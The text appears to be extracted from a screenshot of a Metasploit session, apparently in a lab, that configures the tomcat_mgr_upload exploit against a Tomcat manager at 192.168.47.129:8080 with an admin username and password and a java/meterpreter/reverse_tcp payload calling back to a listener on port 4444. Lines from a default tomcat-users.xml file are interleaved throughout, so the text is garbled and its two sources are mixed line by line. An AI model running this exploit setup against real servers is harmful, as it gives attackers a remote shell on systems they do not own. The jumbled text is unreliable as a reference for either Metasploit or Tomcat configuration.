 msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword melehifokivai
HttpPassword => melehifokivai
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername admin
HttpUsername => admin
<user username="admin" password="<must-be-changed>" roles="manager-gui"
msf6 exploit(multi/http/tomcat_mgr_upload) > set Rhosts 192.168.47.129
<user username="robot" password="<must-be-changed>" roles="manager-scrip
Rhosts => 192.168.47.129
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8080
RPORT => 8080
msf6 exploit(multi/http/tomcat_mgr_upload) > options
<!--
Module options (exploit/multi/http/tomcat_mgr_upload):
The sample user and role entries below are intended for use with the
examples web application. They are wrapped in a comment and thus are ignored
Name Current Setting Required Description
when reading this file. If you wish to configure these users for use with the
HttpPassword melehifokivai no The password for the specified username
do not forget to remove the <!.. ..> that surrounds
HttpUsername admin no The username to authenticate as
to something appropriate.
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.47.129 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
<role rolename="tomcat"/>
<role rolename="role1"/>
Payload options (java/meterpreter/reverse_tcp):
<user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
<user username="both" password="<must-be-changed>" roles="tomcat,role1"/
Name Current Setting Required Description
<user username="role1" password="<must-be-changed>" roles="role1"/>
LHOST 192.168.47.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
-->
<role rolename="manager-gui"/>